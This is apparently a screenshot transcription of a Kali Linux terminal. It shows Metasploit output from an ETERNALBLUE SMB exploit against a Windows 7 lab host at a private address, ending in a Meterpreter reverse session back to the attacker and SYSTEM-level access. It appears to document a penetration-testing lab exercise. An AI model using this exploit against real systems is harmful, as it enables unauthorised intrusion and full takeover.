 kali@kali: ~
File Actions Edit View Help
[*] 192.168.56.101:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.56.101:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.101
[*] Meterpreter session 16 opened (192.168.56.3:4444 → 192.168.56.101:49157) at 2024-05-25 02:16:49 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > get system
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >